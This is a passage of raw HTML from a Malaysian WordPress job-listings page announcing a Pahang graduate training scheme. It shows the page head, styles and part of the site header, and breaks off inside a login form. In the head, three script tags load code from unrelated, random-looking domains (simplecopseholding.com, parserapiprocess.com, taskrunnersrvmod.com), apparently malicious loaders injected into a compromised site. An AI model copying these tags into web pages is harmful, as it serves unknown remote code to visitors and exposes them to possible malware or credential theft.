

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jobshub.info/program-skim-latihan-kerja-untuk-graduan-anak-pahang/
body_size: 17884
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://jobshub.info/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Program Skim Latihan Kerja Untuk Graduan Anak Pahang</title>
	<meta name="description" content="Sedang Cari Kerja Kosong Terkini? Apa Kata Anda Mohon Kekosongan Berikut &#187; Program Skim Latihan Kerja Untuk Graduan Anak Pahang / Jawatan Kosong Terkini Pelbagai Jawatan Khas Untuk Anda Sepanjang" />
	<link rel="canonical" href="https://jobshub.info/program-skim-latihan-kerja-untuk-graduan-anak-pahang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Program Skim Latihan Kerja Untuk Graduan Anak Pahang" />
	<meta property="og:description" content="Sedang Cari Kerja Kosong Terkini? Apa Kata Anda Mohon Kekosongan Berikut &#187; Program Skim Latihan Kerja Untuk Graduan Anak Pahang / Jawatan Kosong Terkini Pelbagai Jawatan Khas Untuk Anda Sepanjang" />
	<meta property="og:url" content="https://jobshub.info/program-skim-latihan-kerja-untuk-graduan-anak-pahang/" />
	<meta property="og:site_name" content="Jobs Hub" />
	<meta property="article:published_time" content="2021-01-12T07:24:27+00:00" />
	<meta property="og:image" content="https://jobshub.info/wp-content/uploads/2021/01/pahang.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="627" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Shakirah" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Shakirah" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://jobshub.info/program-skim-latihan-kerja-untuk-graduan-anak-pahang/","url":"https://jobshub.info/program-skim-latihan-kerja-untuk-graduan-anak-pahang/","name":"Program Skim Latihan Kerja Untuk Graduan Anak Pahang","isPartOf":{"@id":"https://jobshub.info/#website"},"primaryImageOfPage":{"@id":"https://jobshub.info/program-skim-latihan-kerja-untuk-graduan-anak-pahang/#primaryimage"},"image":{"@id":"https://jobshub.info/program-skim-latihan-kerja-untuk-graduan-anak-pahang/#primaryimage"},"thumbnailUrl":"https://jobshub.info/wp-content/uploads/2021/01/pahang.png","datePublished":"2021-01-12T07:24:27+00:00","author":{"@id":"https://jobshub.info/#/schema/person/abeaaf2cccab0e374f040f139e1d150e"},"description":"Sedang Cari Kerja Kosong Terkini? Apa Kata Anda Mohon Kekosongan Berikut &#187; Program Skim Latihan Kerja Untuk Graduan Anak Pahang / Jawatan Kosong Terkini Pelbagai Jawatan Khas Untuk Anda Sepanjang","breadcrumb":{"@id":"https://jobshub.info/program-skim-latihan-kerja-untuk-graduan-anak-pahang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jobshub.info/program-skim-latihan-kerja-untuk-graduan-anak-pahang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jobshub.info/program-skim-latihan-kerja-untuk-graduan-anak-pahang/#primaryimage","url":"https://jobshub.info/wp-content/uploads/2021/01/pahang.png","contentUrl":"https://jobshub.info/wp-content/uploads/2021/01/pahang.png","width":1200,"height":627},{"@type":"BreadcrumbList","@id":"https://jobshub.info/program-skim-latihan-kerja-untuk-graduan-anak-pahang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jobshub.info/"},{"@type":"ListItem","position":2,"name":"Program Skim Latihan Kerja Untuk Graduan Anak Pahang"}]},{"@type":"WebSite","@id":"https://jobshub.info/#website","url":"https://jobshub.info/","name":"Jobs Hub","description":"Hub Jawatan Kosong &amp; Kerjaya Terkini","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jobshub.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://jobshub.info/#/schema/person/abeaaf2cccab0e374f040f139e1d150e","name":"Shakirah","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jobshub.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5321dcc511f51a5843ef54622ace27f9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5321dcc511f51a5843ef54622ace27f9?s=96&d=mm&r=g","caption":"Shakirah"},"url":"https://jobshub.info/author/kyra/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jobs Hub &raquo; Feed" href="https://jobshub.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jobs Hub &raquo; Comments Feed" href="https://jobshub.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jobs Hub &raquo; Program Skim Latihan Kerja Untuk Graduan Anak Pahang Comments Feed" href="https://jobshub.info/program-skim-latihan-kerja-untuk-graduan-anak-pahang/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jobshub.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jobshub.info/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://jobshub.info/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://jobshub.info/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin:400,600,700,500,800,400italic%7CNoto+Serif:700,400%7CRoboto:500&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://jobshub.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jobshub.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://jobshub.info/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://jobshub.info/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://jobshub.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jobshub.info/wp-json/wp/v2/posts/2596" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jobshub.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://wp.me/p2Viv3-FS' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jobshub.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjobshub.info%2Fprogram-skim-latihan-kerja-untuk-graduan-anak-pahang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jobshub.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjobshub.info%2Fprogram-skim-latihan-kerja-untuk-graduan-anak-pahang%2F&#038;format=xml" />
<meta name="facebook-domain-verification" content="n76h0v62te7y65c9i8o2q0ft6rgwh1" />	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "url": "https://jobshub.info/",
    "name": "Jobs Hub",
    "description": "Hub Jawatan Kosong &amp; Kerjaya Terkini"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Jobs Hub",
    "alternateName": "Hub Jawatan Kosong &amp; Kerjaya Terkini",
    "url": "https://jobshub.info/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Program Skim Latihan Kerja Untuk Graduan Anak Pahang",
    "description": "Berita baik buat graduan anak kelahiran Negeri Pahang yang masih mencari pekerjaan. Yayasan Pahang kini membuka tawaran Program Skim Latihan Graduan Anak Pahang kepada graduan yang masih belum bekerja.Graduan anak Pahang berpeluang untuk mendapatkan ",
    "datePublished": "2021-01-12",
    "dateModified": "2021-01-12",
    "author": {
        "@type": "Person",
        "@id": "#person-Shakirah",
        "name": "Shakirah"
    },
    "image": "https://jobshub.info/wp-content/uploads/2021/01/pahang.png",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://jobshub.info/program-skim-latihan-kerja-untuk-graduan-anak-pahang/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://jobshub.info/wp-content/bs-booster-cache/1b888f4b387f4d11f0a844fb1840a7d2.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1766192908' href='https://jobshub.info/wp-content/bs-booster-cache/b26079ddb7c8e2285de46ec61395d343.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-2596 single-format-standard bs-theme bs-publisher bs-publisher-financial-news ltr close-rh page-layout-1-col page-layout-no-sidebar boxed active-sticky-sidebar main-menu-sticky-smart main-menu-full-width active-ajax-search single-prim-cat-104 single-cat-104  wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
								<div class="site-description">Portal Jawatan Kosong Terkini</div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://jobshub.info">
					<input type="text" name="s" value=""
					       placeholder="Search...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p></p>
		<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/channel/UCrNkHRTRk33C9hzYij4B5ng" target = "_blank" > <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/betterstudio" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
						</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-1 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/channel/UCrNkHRTRk33C9hzYij4B5ng" target = "_blank" > <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/betterstudio" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
									<a class="topbar-sign-in behind-social"
							   data-toggle="modal" data-target="#bsLoginModal">
								<i class="fa fa-user-circle"></i> Sign in							</a>

							<div class="modal sign-in-modal fade" id="bsLoginModal" tabindex="-1" role="dialog"
							     style="display: none">
								<div class="modal-dialog" role="document">
									<div class="modal-content">
											<span class="close-modal" data-dismiss="modal" aria-label="Close"><i
														class="fa fa-close"></i></span>
										<div class="modal-body">
											<div id="form_95663_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://jobshub.info/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_95663_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_95663_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://jobshub.info/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fjobshub.info%2Fprogram-skim-latihan-kerja-untuk-graduan-anak-pahang%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_95663_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://jobshub.info/program-skim-latihan-kerja-untuk-graduan-anak-pahang/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_95663_lostpasswordform"
					      action="https://jobshub.info/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
